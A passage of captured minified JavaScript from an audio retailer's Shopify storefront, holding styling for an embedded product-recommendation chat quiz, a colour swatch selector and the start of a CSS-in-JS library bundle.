0)}},{hd:[{NAME:"Default",VAL:"Container"},{hd:n.zIndex(5e5),tl:{hd:n.borderTopLeftRadius({NAME:"px",VAL:10}),tl:{hd:n.borderTopRightRadius({NAME:"px",VAL:10}),tl:0}}}],tl:{hd:[{NAME:"Default",VAL:"Header"},{hd:n.backgroundColor({NAME:"hex",VAL:"E3DDF3"}),tl:{hd:n.color({NAME:"hex",VAL:"333333"}),tl:{hd:n.important(n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"})),tl:{hd:n.fontWeight("bold"),tl:{hd:n.fontSize({NAME:"px",VAL:14}),tl:{hd:n.lineHeight({NAME:"px",VAL:16}),tl:{hd:n.letterSpacing({NAME:"em",VAL:.05}),tl:0}}}}}}}],tl:{hd:[{NAME:"Default",VAL:"BundleButton"},{hd:n.backgroundColor({NAME:"hex",VAL:"333333"}),tl:{hd:n.borderRadius(n.px(50)),tl:{hd:n.fontFamily({NAME:"custom",VAL:"'Fira Sans', sans-serif"}),tl:{hd:n.fontWeight("bold"),tl:{hd:n.fontSize({NAME:"px",VAL:14}),tl:{hd:n.lineHeight({NAME:"px",VAL:17}),tl:{hd:n.letterSpacing({NAME:"em",VAL:.05}),tl:{hd:n.color({NAME:"hex",VAL:"ffffff"}),tl:0}}}}}}}}],tl:{hd:[{NAME:"Default",VAL:"RestartQuizButton"},{hd:n.backgroundColor("transparent"),tl:{hd:n.color({NAME:"hex",VAL:"333333"}),tl:{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontWeight({NAME:"num",VAL:600}),tl:{hd:n.fontSize({NAME:"px",VAL:14}),tl:{hd:n.lineHeight({NAME:"px",VAL:16}),tl:{hd:n.marginTop(n.px(0)),tl:0}}}}}}}],tl:{hd:[{NAME:"Default",VAL:"BundleButtonContainer"},{hd:n.display("none"),tl:{hd:n.padding2(n.px(0),n.px(12)),tl:0}}],tl:0}}}}},[p.ModifyRecommendations.minScore(1)],A.Entry.make(void 0,void 0,void 0,void 0,"StartOver",void 0,void 0,void 0,!0,r.some(g),void 0,void 0),void 0)}},305:function(t){t.exports=JSON.parse('{"separator":", ","flagContainer":{"base":{"padding":"0px","height":"35px","width":"100%","backgroundColor":"transparent","top":"-2px","left":"1px"}},"textContainer":{"base":{}},"icon":{"base":"https://s3.amazonaws.com/bot-brain.com/UltimateEars/star_variant.svg"},"iconContainer":{"base":{"height":"15px","width":"15px","margin":"0px 0px"}},"phrase":{"base":{"color":"transparent"}},"renderedEntitiesContainer":{"base":{}},"conceptContainer":{"base":{}}}')},306:function(t){t.exports=JSON.parse('{"separator":", ","flagContainer":{"base":{"padding":"0px","height":"35px","width":"100%","backgroundColor":"transparent","top":"-2px","left":"4px"}},"textContainer":{"base":{}},"icon":{"base":"https://s3.amazonaws.com/bot-brain.com/UltimateEars/star_variant.svg"},"iconContainer":{"base":{"margin":"0px 0px"}},"phrase":{"base":{"color":"transparent"}},"renderedEntitiesContainer":{"base":{}},"conceptContainer":{"base":{}}}')},307:function(t,e,o){"use strict";var n=o(154),i=o(1),a=o(153),r=o(173),d=o(2),l=o(176),s=o(36),h=o(54),u=o(172),p=o(229),A=o(230),m=o(162),c=o(196),g=l;function x(t,e,o){var d=void 0!==t?t:"Find The Best Audio Product For You!",l=void 0!==e?e:"It's just a few questions away...";return[a.createElement(p.make,{title:d,subtitle:l,divider:!1,position:"Right"}),a.createElement("h2",{className:i._1(n.style,{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(14)),tl:{hd:n.fontWeight({NAME:"num",VAL:600}),tl:{hd:n.lineHeight({NAME:"percent",VAL:145}),tl:{hd:n.textAlign("center"),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"FFFFFF"}),tl:{hd:n.padding2({NAME:"px",VAL:15},{NAME:"px",VAL:0}),tl:{hd:n.borderTopLeftRadius({NAME:"px",VAL:15}),tl:{hd:n.borderTopRightRadius({NAME:"px",VAL:15}),tl:{hd:n.margin3({NAME:"px",VAL:-100},"auto",{NAME:"px",VAL:0}),tl:{hd:n.width({NAME:"percent",VAL:100}),tl:{hd:n.color({NAME:"hex",VAL:"131313"}),tl:{hd:n.border({NAME:"px",VAL:1},"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:{hd:n.zIndex(2),tl:{hd:n.boxShadow(r.Shadow.box({NAME:"px",VAL:0},{NAME:"px",VAL:-2},{NAME:"px",VAL:9},{NAME:"px",VAL:0},void 0,{NAME:"rgba",VAL:[67,29,175,.25]})),tl:{hd:n.media("(min-width: 800px)",{hd:n.width({NAME:"px",VAL:800}),tl:{hd:n.fontSize(n.px(18)),tl:{hd:n.lineHeight(n.px(28)),tl:{hd:n.borderTopLeftRadius({NAME:"px",VAL:10}),tl:{hd:n.borderTopRightRadius({NAME:"px",VAL:10}),tl:0}}}}}),tl:0}}}}}}}}}}}}}}}})},u.$tilde$("Talk to Phil, our Virtual Audio Expert, to get your personalized recommendations!"))]}var f=[];e.webchatTheme=g,e.CLP_Components=void 0,e.CLPConfig=void 0,e.CLPTheme=void 0,e.Webchat=void 0,e.WO=void 0,e.Externals=void 0,e.makeComponents=x,e.VariantThemes={},e.variants=f,e.injectableOnConditions=function(t){return A.make(void 0,t,{TAG:0,_0:"#shopify-section-page-survey"},m.Entry.make(void 0,void 0,void 0,void 0,"CLP",void 0,void 0,void 0,!0,d.some(g),void 0,void 0),{hd:[{NAME:"CLP",VAL:"HeadingBackground"},{hd:n.height({NAME:"px",VAL:650}),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"eee8f6"}),tl:{hd:n.backgroundRepeat("noRepeat"),tl:{hd:n.media("(max-width: 800px)",{hd:n.height("inherit_"),tl:{hd:n.backgroundPosition("top"),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"eee8f6"}),tl:0}}}),tl:0}}}}],tl:{hd:[{NAME:"CLP",VAL:"MainContainer"},{hd:n.backgroundColor({NAME:"hex",VAL:"FFFFFF"}),tl:0}],tl:{hd:[{NAME:"CLP",VAL:"PageBackground"},0],tl:{hd:[{NAME:"CLP",VAL:"HeadingInner"},{hd:n.justifyContent("center"),tl:{hd:n.media("(max-width: 800px)",{hd:n.justifyContent("center"),tl:0}),tl:{hd:n.paddingBottom(n.px(125)),tl:0}}}],tl:{hd:[{NAME:"CLP",VAL:"Heading"},{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(40)),tl:{hd:n.fontWeight("bold"),tl:{hd:n.lineHeight({NAME:"percent",VAL:115}),tl:{hd:n.textAlign("center"),tl:{hd:n.color({NAME:"hex",VAL:"111111"}),tl:{hd:n.maxWidth({NAME:"percent",VAL:100}),tl:{hd:n.margin4({NAME:"px",VAL:0},"auto",{NAME:"px",VAL:0},"auto"),tl:{hd:n.after({hd:n.contentRule({NAME:"text",VAL:" "}),tl:{hd:n.borderBottom({NAME:"px",VAL:2},"solid",{NAME:"hex",VAL:"000000"}),tl:{hd:n.width({NAME:"px",VAL:70}),tl:{hd:n.display("block"),tl:{hd:n.margin3({NAME:"px",VAL:22},"auto",{NAME:"px",VAL:22}),tl:0}}}}}),tl:{hd:n.media("(max-width: 800px)",{hd:n.fontSize(n.px(30)),tl:0}),tl:{hd:n.media("(min-width: 1024px)",{hd:n.maxWidth({NAME:"percent",VAL:70}),tl:{hd:n.margin4({NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0}),tl:{hd:n.color({NAME:"hex",VAL:"0E0E0E"}),tl:{hd:n.fontSize(n.px(80)),tl:{hd:n.after({hd:n.width({NAME:"px",VAL:100}),tl:{hd:n.borderBottom({NAME:"px",VAL:3},"solid",{NAME:"hex",VAL:"000000"}),tl:{hd:n.margin3({NAME:"px",VAL:34},"auto",{NAME:"px",VAL:26}),tl:0}}}),tl:0}}}}}),tl:0}}}}}}}}}}}],tl:{hd:[{NAME:"CLP",VAL:"Subheading"},{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(18)),tl:{hd:n.lineHeight({NAME:"percent",VAL:115}),tl:{hd:n.letterSpacing({NAME:"em",VAL:.01}),tl:{hd:n.textAlign("center"),tl:{hd:n.color({NAME:"hex",VAL:"111111"}),tl:{hd:n.maxWidth({NAME:"percent",VAL:100}),tl:{hd:n.margin4({NAME:"px",VAL:0},"auto",{NAME:"px",VAL:0},"auto"),tl:{hd:n.media("(max-width: 800px)",{hd:n.fontSize(n.px(14)),tl:0}),tl:{hd:n.media("(min-width: 1024px)",{hd:n.maxWidth({NAME:"percent",VAL:50}),tl:{hd:n.fontWeight("bold"),tl:{hd:n.margin4({NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0}),tl:{hd:n.fontSize(n.px(30)),tl:0}}}}),tl:0}}}}}}}}}}],tl:{hd:[{NAME:"CLP",VAL:"ChatHeader"},0],tl:{hd:[{NAME:"CLP",VAL:"ChatContainer"},{hd:n.padding(n.px(0)),tl:{hd:n.boxShadow(r.Shadow.box({NAME:"px",VAL:0},{NAME:"px",VAL:-2},{NAME:"px",VAL:15},{NAME:"px",VAL:0},void 0,{NAME:"rgba",VAL:[67,29,175,.25]})),tl:{hd:n.border(n.px(1),"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:{hd:n.borderTop(n.px(0),"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:0}}}}],tl:0}}}}}}}},x(void 0,void 0),i._2(s.map,(function(t){return[t[0],c.Variant.make(m.OptionalEntry.make(void 0,void 0,void 0,void 0,t[2],t[1],void 0,void 0,d.some(t[5]),void 0),h.getOrElse(0,t[4]),t[3],void 0)]}),f),void 0,void 0)}},309:function(t,e,o){"use strict";var n=o(154),i=o(1),a=o(21),r=o(102),d=o(163),l=o(232),s=o(233),h=l;e.matchboxNotificationTheme=h,e.make=function(t,e,o,l,u,p){var A=void 0!==l&&l;return s.make({TAG:0,_0:o},t,void 0,!0,void 0,e,void 0,{_0:h},604800,!1,(function(t){return i._2(n.$$global,"[data-name='NotificationContainer'] [data-name='FlagContainer']",r.fromArray([n.minWidth({NAME:"percent",VAL:100})])),a.pure(i._3(d.Preflight.ModifiableFields.make,void 0,void 0,void 0))}),void 0,u,void 0,A,void 0)}},320:function(t,e,o){"use strict";var n=o(154),i=o(1),a=o(153),r=o(173),d=o(2),l=o(176),s=o(36),h=o(54),u=o(172),p=o(229),A=o(230),m=o(162),c=o(196),g=l;function x(t,e,o){var d=void 0!==t?t:"Find Your Perfect In Ear Monitors",l=void 0!==e?e:"It's just a few questions away...";return[a.createElement(p.make,{title:d,subtitle:l,divider:!1,position:"Right"}),a.createElement("h2",{className:i._1(n.style,{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(14)),tl:{hd:n.fontWeight({NAME:"num",VAL:600}),tl:{hd:n.lineHeight({NAME:"percent",VAL:145}),tl:{hd:n.textAlign("center"),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"FFFFFF"}),tl:{hd:n.padding2({NAME:"px",VAL:15},{NAME:"px",VAL:0}),tl:{hd:n.borderTopLeftRadius({NAME:"px",VAL:15}),tl:{hd:n.borderTopRightRadius({NAME:"px",VAL:15}),tl:{hd:n.margin3({NAME:"px",VAL:-100},"auto",{NAME:"px",VAL:0}),tl:{hd:n.width({NAME:"percent",VAL:100}),tl:{hd:n.color({NAME:"hex",VAL:"131313"}),tl:{hd:n.border({NAME:"px",VAL:1},"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:{hd:n.zIndex(2),tl:{hd:n.boxShadow(r.Shadow.box({NAME:"px",VAL:0},{NAME:"px",VAL:-2},{NAME:"px",VAL:9},{NAME:"px",VAL:0},void 0,{NAME:"rgba",VAL:[67,29,175,.25]})),tl:{hd:n.media("(min-width: 800px)",{hd:n.width({NAME:"px",VAL:800}),tl:{hd:n.fontSize(n.px(18)),tl:{hd:n.lineHeight(n.px(28)),tl:{hd:n.borderTopLeftRadius({NAME:"px",VAL:10}),tl:{hd:n.borderTopRightRadius({NAME:"px",VAL:10}),tl:0}}}}}),tl:0}}}}}}}}}}}}}}}})},u.$tilde$("Talk to Jay, our Virtual Audio Expert, to get your personalized recommendations!"))]}var f=[];e.webchatTheme=g,e.CLP_Components=void 0,e.CLPConfig=void 0,e.CLPTheme=void 0,e.Webchat=void 0,e.WO=void 0,e.Externals=void 0,e.makeComponents=x,e.VariantThemes={},e.variants=f,e.injectableOnConditions=function(t){return A.make(void 0,t,{TAG:0,_0:"#shopify-section-page-survey"},m.Entry.make(void 0,void 0,void 0,void 0,"UE_Pro",void 0,void 0,void 0,!0,d.some(g),void 0,void 0),{hd:[{NAME:"CLP",VAL:"HeadingBackground"},{hd:n.height({NAME:"px",VAL:650}),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"000000"}),tl:{hd:n.backgroundRepeat("noRepeat"),tl:{hd:n.media("(max-width: 800px)",{hd:n.height("inherit_"),tl:{hd:n.backgroundPosition("top"),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"000000"}),tl:0}}}),tl:0}}}}],tl:{hd:[{NAME:"CLP",VAL:"MainContainer"},{hd:n.backgroundColor({NAME:"hex",VAL:"FFFFFF"}),tl:0}],tl:{hd:[{NAME:"CLP",VAL:"PageBackground"},0],tl:{hd:[{NAME:"CLP",VAL:"HeadingInner"},{hd:n.justifyContent("center"),tl:{hd:n.media("(max-width: 800px)",{hd:n.justifyContent("center"),tl:0}),tl:{hd:n.paddingBottom(n.px(125)),tl:0}}}],tl:{hd:[{NAME:"CLP",VAL:"Heading"},{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(40)),tl:{hd:n.fontWeight("bold"),tl:{hd:n.lineHeight({NAME:"percent",VAL:115}),tl:{hd:n.textAlign("center"),tl:{hd:n.color({NAME:"hex",VAL:"ffffff"}),tl:{hd:n.maxWidth({NAME:"percent",VAL:100}),tl:{hd:n.margin4({NAME:"px",VAL:0},"auto",{NAME:"px",VAL:0},"auto"),tl:{hd:n.after({hd:n.contentRule({NAME:"text",VAL:" "}),tl:{hd:n.display("block"),tl:{hd:n.margin3({NAME:"px",VAL:68},"auto",{NAME:"px",VAL:0}),tl:0}}}),tl:{hd:n.media("(max-width: 800px)",{hd:n.fontSize(n.px(30)),tl:{hd:n.after({hd:n.margin3({NAME:"px",VAL:45},"auto",{NAME:"px",VAL:0}),tl:0}),tl:0}}),tl:{hd:n.media("(min-width: 1024px)",{hd:n.maxWidth({NAME:"percent",VAL:62}),tl:{hd:n.margin4({NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0}),tl:{hd:n.color({NAME:"hex",VAL:"ffffff"}),tl:{hd:n.fontSize(n.px(80)),tl:0}}}}),tl:{hd:n.media("(min-width: 1320px)",{hd:n.maxWidth({NAME:"percent",VAL:53}),tl:0}),tl:{hd:n.media("(min-width: 1800px)",{hd:n.maxWidth({NAME:"percent",VAL:40}),tl:0}),tl:0}}}}}}}}}}}}}],tl:{hd:[{NAME:"CLP",VAL:"Subheading"},{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(18)),tl:{hd:n.lineHeight({NAME:"percent",VAL:115}),tl:{hd:n.letterSpacing({NAME:"em",VAL:.01}),tl:{hd:n.textAlign("center"),tl:{hd:n.color({NAME:"hex",VAL:"ffffff"}),tl:{hd:n.maxWidth({NAME:"percent",VAL:100}),tl:{hd:n.margin4({NAME:"px",VAL:0},"auto",{NAME:"px",VAL:0},"auto"),tl:{hd:n.media("(max-width: 800px)",{hd:n.fontSize(n.px(14)),tl:0}),tl:{hd:n.media("(min-width: 1024px)",{hd:n.maxWidth({NAME:"percent",VAL:50}),tl:{hd:n.fontWeight("bold"),tl:{hd:n.margin4({NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0}),tl:{hd:n.fontSize(n.px(30)),tl:0}}}}),tl:0}}}}}}}}}}],tl:{hd:[{NAME:"CLP",VAL:"ChatHeader"},0],tl:{hd:[{NAME:"CLP",VAL:"ChatContainer"},{hd:n.padding(n.px(0)),tl:{hd:n.boxShadow(r.Shadow.box({NAME:"px",VAL:0},{NAME:"px",VAL:-2},{NAME:"px",VAL:15},{NAME:"px",VAL:0},void 0,{NAME:"rgba",VAL:[67,29,175,.25]})),tl:{hd:n.border(n.px(1),"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:{hd:n.borderTop(n.px(0),"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:0}}}}],tl:0}}}}}}}},x(void 0,void 0),i._2(s.map,(function(t){return[t[0],c.Variant.make(m.OptionalEntry.make(void 0,void 0,void 0,void 0,t[2],t[1],void 0,void 0,d.some(t[5]),void 0),h.getOrElse(0,t[4]),t[3],void 0)]}),f),void 0,void 0)}},321:function(t,e,o){"use strict";var n=o(1),i=o(21),a=o(163),r=o(232),d=o(233),l=r;e.matchboxNotificationTheme=l,e.make=function(t,e,o,r,l){return d.make({TAG:0,_0:o},t,void 0,void 0,0,e,void 0,void 0,void 0,void 0,(function(t){return i.pure(n._3(a.Preflight.ModifiableFields.make,void 0,void 0,void 0))}),void 0,r,void 0,void 0,void 0)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/section-swatch-control.js?h=be103
body_size: 1775
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10],{1:function(t,e,n){"use strict";n.d(e,"f",(function(){return a})),n.d(e,"e",(function(){return c})),n.d(e,"g",(function(){return i})),n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return s})),n.d(e,"d",(function(){return l})),n.d(e,"h",(function(){return d}));var r=n(0);function a(t){Object(r.c)(t)&&Object(r.f)(t),Object(r.d)(t)}function c(){var t=window.navigator.userAgent,e=t.indexOf("MSIE "),n=t.indexOf("Trident/");return e>0||n>0}function i(t){a(t);var e=new CustomEvent("slreload",{bubbles:!0});(t=document.querySelectorAll('[data-section-type="'.concat(t,'"]'))).forEach((function(t){t.parentElement.dispatchEvent(e)}))}var o={add:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{parent:window,type:"resize",callback:function(){}};if(this.callbacks[t.type]||(this.callbacks[t.type]=[]),this.callbacks[t.type].push(t.callback),!(this.callbacks[t.type].length>1)){var e,n=this;t.parent.addEventListener(t.type,(function(r){e&&t.parent.cancelAnimationFrame(e),e=t.parent.requestAnimationFrame((function(){n.callbacks[t.type].forEach((function(t){return t(r)}))}))}),!1)}},callbacks:{}};function u(t){return t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}var s=function(t){if(!t.hasDragScroll){var e,n,r=function(t){t.preventDefault(),t.stopImmediatePropagation()},a=!1,c=!1;t.hasDragScroll=!0,t.addEventListener("mousedown",(function(r){a=!0,t.classList.add("active"),e=r.pageX-t.offsetLeft,n=t.scrollLeft,u()})),t.addEventListener("mouseleave",(function(){a=!1,t.classList.remove("active")})),t.addEventListener("mouseup",(function(){a=!1,t.classList.remove("active");var e=document.querySelectorAll("a");if(c)for(var n=0;n<e.length;n++)e[n].addEventListener("click",r);else for(var o=0;o<e.length;o++)e[o].removeEventListener("click",r);c=!1,u(),i=requestAnimationFrame(s)})),t.addEventListener("mousemove",(function(r){if(a){r.preventDefault();var i=1*(r.pageX-t.offsetLeft-e),u=t.scrollLeft;t.scrollLeft=n-i,o=t.scrollLeft-u,c=!0}}));var i,o=0;t.addEventListener("wheel",(function(t){u()}))}function u(){cancelAnimationFrame(i)}function s(){t.scrollLeft+=o,o*=.95,Math.abs(o)>.5&&(i=requestAnimationFrame(s))}};function l(t,e){var n=t.nextElementSibling;if(!e)return n;for(;n;){if(n.matches(e))return n;n=n.nextElementSibling}}function d(t){if(t.slideItems)for(var e=0;e<t.slideItems;e++){var n=t.slideItems[e],r=n.querySelectorAll("a");if(!r)return;n.hasAttribute("tabindex")?r.forEach((function(t){t.setAttribute("tabindex",-1)})):r.forEach((function(t){t.removeAttribute("tabindex")}))}}},12:function(t,e,n){"use strict";function r(t,e){for(;!t.hasAttribute(e);)if((t=t.parentElement)==document.body)return!1;return t}function a(t,e){for(;!t.classList.contains(e);)if((t=t.parentElement)==document.body)return!1;return t}n.d(e,"a",(function(){return r})),n.d(e,"b",(function(){return a}))},50:function(t,e,n){"use strict";n.r(e),n.d(e,"section",(function(){return c}));n(671);var r=n(62);function a(t,e,n,r,a,c,i){try{var o=t[c](i),u=o.value}catch(t){return void n(t)}o.done?e(u):Promise.resolve(u).then(r,a)}var c={onLoad:function(){return(t=regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r.a.init();case 1:case"end":return t.stop()}}),t)})),function(){var e=this,n=arguments;return new Promise((function(r,c){var i=t.apply(e,n);function o(t){a(i,r,c,o,u,"next",t)}function u(t){a(i,r,c,o,u,"throw",t)}o(void 0)}))})();var t},onUnload:function(){}}},62:function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var r=n(1),a=n(12);function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==n)return;var r,a,c=[],i=!0,o=!1;try{for(n=n.call(t);!(i=(r=n.next()).done)&&(c.push(r.value),!e||c.length!==e);i=!0);}catch(t){o=!0,a=t}finally{try{i||null==n.return||n.return()}finally{if(o)throw a}}return c}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var o={options:'[name^="options"]',swatchGroup:"data-swatches",uniqueId:0},u={init:function(t){var e=this;this.swatches=SwatchControl,t=t||document,this.optionSelectors=t.querySelectorAll(o.options),this.optionSelectors.forEach((function(t){var n=t.getAttribute("name").match(/\[(.*?)\]/im)[1];if(e.swatches[n]){if(e.swatches[n].forEach((function(t){t.attributes={};for(var e=0,n=Object.entries(t);e<n.length;e++){var r=c(n[e],2),a=r[0],i=r[1];a.indexOf("attr_")>-1&&(t.attributes[a.replace("attr_","")]=i)}})),o.uniqueId++,t.parentElement.querySelector("[".concat(o.swatchGroup,"]"))&&(t.initialized=!0),t.initialized)return;"SELECT"==t.tagName&&e.renderSelectSwatches(t,e.swatches[n],n),"INPUT"==t.tagName&&e.renderRadioSwatches(t,e.swatches[n],n),t.addEventListener("change",e.selectChanges.bind(t))}}))},selectChanges:function(t){var e;this.isControlledBy&&(e=this.isControlledBy.querySelector('input[value="'.concat(t.target.value,'"]'))),e&&(e.checked=!0)},renderRadioSwatches:function(t,e,n){var r=document.createElement("span"),a=t.nextElementSibling,c=t.parentElement;t.style.display="none",c.classList.add("swatch-wrapper"),r.setAttribute("data-swatch","");var i=this.getSwatch(t,e);a.style.backgroundColor=i.swatch_color,a.classList.add("swatch"),this.addInlineAttributes(a,i);var o=this.getSwatchImage(t,i);a.innerHTML=a.innerHTML+o,r.appendChild(t),r.appendChild(a),c.appendChild(r),t.initialized=!0},renderSelectSwatches:function(t,e,n){var a=this,c=t.querySelectorAll("option"),i=document.createElement("div");t.isControlledBy=i,t.style.display="none",t.initialized=!0,i.controls=t,i.setAttribute(o.swatchGroup,""),i.classList.add("swatch-wrapper"),c.forEach((function(t,c){var u,s=a.getSwatch(t,e);i.innerHTML+='<span data-swatch><input type="radio" id="SwatchOption'.concat(o.uniqueId,"_").concat(c,'" name="swatch-').concat(n,"_").concat(o.uniqueId,'" value="').concat(Object(r.c)(t.value),'"').concat((u=t,u.selected?" checked":""),'/>\n                          <label for="SwatchOption').concat(o.uniqueId,"_").concat(c,'" class="swatch" style="background-color:').concat(s.swatch_color,';" aria-label="').concat(Object(r.c)(t.value),'" data-color="').concat(Object(r.c)(t.value),'"').concat(a.renderInlineAttributes(s),">").concat(a.getSwatchImage(t,s),'<span class="visually-hidden">').concat(t.value,"</span></label></span>")})),i.querySelectorAll('input[type="radio"]').forEach((function(t){t.addEventListener("change",a.handleRadioChange.bind(a))})),t.parentElement.appendChild(i)},addInlineAttributes:function(t,e){if(e&&e.attributes)for(var n=0,r=Object.entries(e.attributes);n<r.length;n++){var a=c(r[n],2),i=a[0],o=a[1];t.setAttribute("data-".concat(i),o)}},renderInlineAttributes:function(t){if(t&&t.attributes){for(var e="",n=0,r=Object.entries(t.attributes);n<r.length;n++){var a=c(r[n],2),i=a[0],o=a[1];e+=" data-".concat(i,'="').concat(o,'"')}return e}},getSwatchImage:function(t,e){return e.swatch_image?'<img src="'.concat(e.swatch_image,'"/>'):""},getSwatch:function(t,e){var n=e.filter((function(e){return e.title===t.value}));return n=n.length>0?n[0]:{swatch_name:t.value,swatch_color:"#dddddd",swatch_image:null}},handleRadioChange:function(t){var e=Object(a.a)(t.target,o.swatchGroup).controls;e.value=t.target.value;var n=new CustomEvent("change");e.dispatchEvent(n)}}},671:function(t,e,n){}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.automat-ai.com/ultimateears/deployments/production/conductor-1.e076e48380852dcf61e5.js
body_size: 257207
content:
/*! For license information please see conductor-1.e076e48380852dcf61e5.js.LICENSE.txt */
(window.automatConductor=window.automatConductor||[]).push([[1],Array(153).concat([function(e,t,n){"use strict";e.exports=n(250)},function(e,t,n){"use strict";var r=n(1),o=n(322),i=n(173),a=i.Make({mergeStyles:o.cx,injectRule:o.injectGlobal,injectRaw:o.injectGlobal,make:o.css,makeKeyFrames:o.keyframes}),u=a.insertRule;var s=i.Types,l=i.Make,c=i.toJson,d=i.important,f=i.label,v=i.Shadow,p=i.unsafe,m=i.alignContent,g=i.alignItems,h=i.alignSelf,y=i.animationDelay,b=i.animationDirection,_=i.animationDuration,T=i.animationFillMode,A=i.animationIterationCount,C=i.animationPlayState,x=i.animationTimingFunction,S=i.backdropFilter,w=i.backfaceVisibility,k=i.backgroundAttachment,E=i.backgroundColor,R=i.backgroundClip,O=i.backgroundImage,F=i.backgroundOrigin,L=i.backgroundPosition,P=i.backgroundPositions,G=i.backgroundPosition4,D=i.backgroundRepeat,I=i.borderBottom,J=i.borderBottomColor,V=i.borderBottomLeftRadius,N=i.borderBottomRightRadius,M=i.borderBottomStyle,j=i.borderBottomWidth,B=i.borderCollapse,W=i.borderColor,z=i.borderLeft,$=i.borderLeftColor,H=i.borderLeftStyle,q=i.borderLeftWidth,U=i.borderRight,K=i.borderRightColor,Y=i.borderRightStyle,X=i.borderRightWidth,Q=i.borderRadius,Z=i.borderSpacing,ee=i.borderStyle,te=i.borderTopColor,ne=i.borderTopLeftRadius,re=i.borderTopRightRadius,oe=i.borderTopStyle,ie=i.borderTopWidth,ae=i.borderWidth,ue=i.bottom,se=i.boxSizing,le=i.boxShadow,ce=i.boxShadows,de=i.clear,fe=i.clipPath,ve=i.color,pe=i.columnCount,me=i.contentRule,ge=i.contentRules,he=i.counterIncrement,ye=i.countersIncrement,be=i.counterReset,_e=i.countersReset,Te=i.counterSet,Ae=i.countersSet,Ce=i.cursor,xe=i.direction,Se=i.display,we=i.flex,ke=i.flexBasis,Ee=i.flexDirection,Re=i.flexGrow,Oe=i.flexShrink,Fe=i.flexWrap,Le=i.$$float,Pe=i.fontFamily,Ge=i.fontFamilies,De=i.fontSize,Ie=i.fontStyle,Je=i.fontVariant,Ve=i.fontWeight,Ne=i.gridArea,Me=i.gridArea2,je=i.gridArea3,Be=i.gridArea4,We=i.gridAutoFlow,ze=i.gridColumn,$e=i.gridColumnEnd,He=i.gridColumnGap,qe=i.gridColumnStart,Ue=i.gridGap,Ke=i.gridRow,Ye=i.gridRowEnd,Xe=i.gridRowGap,Qe=i.gridRowStart,Ze=i.gridTemplateAreas,et=i.height,tt=i.justifyContent,nt=i.justifySelf,rt=i.left,ot=i.letterSpacing,it=i.lineHeight,at=i.listStyle,ut=i.listStyleImage,st=i.listStyleType,lt=i.listStylePosition,ct=i.margin,dt=i.margin2,ft=i.margin3,vt=i.margin4,pt=i.marginLeft,mt=i.marginRight,gt=i.marginTop,ht=i.marginBottom,yt=i.maxHeight,bt=i.maxWidth,_t=i.minHeight,Tt=i.minWidth,At=i.objectFit,Ct=i.objectPosition,xt=i.opacity,St=i.order,wt=i.outline,kt=i.outlineColor,Et=i.outlineOffset,Rt=i.outlineStyle,Ot=i.outlineWidth,Ft=i.overflow,Lt=i.overflowX,Pt=i.overflowY,Gt=i.overflowWrap,Dt=i.padding,It=i.padding2,Jt=i.padding3,Vt=i.padding4,Nt=i.paddingLeft,Mt=i.paddingRight,jt=i.paddingTop,Bt=i.paddingBottom,Wt=i.perspective,zt=i.perspectiveOrigin,$t=i.pointerEvents,Ht=i.position,qt=i.resize,Ut=i.right,Kt=i.tableLayout,Yt=i.textAlign,Xt=i.textDecorationColor,Qt=i.textDecorationLine,Zt=i.textDecorationStyle,en=i.textIndent,tn=i.textOverflow,nn=i.textShadow,rn=i.textShadows,on=i.textTransform,an=i.top,un=i.t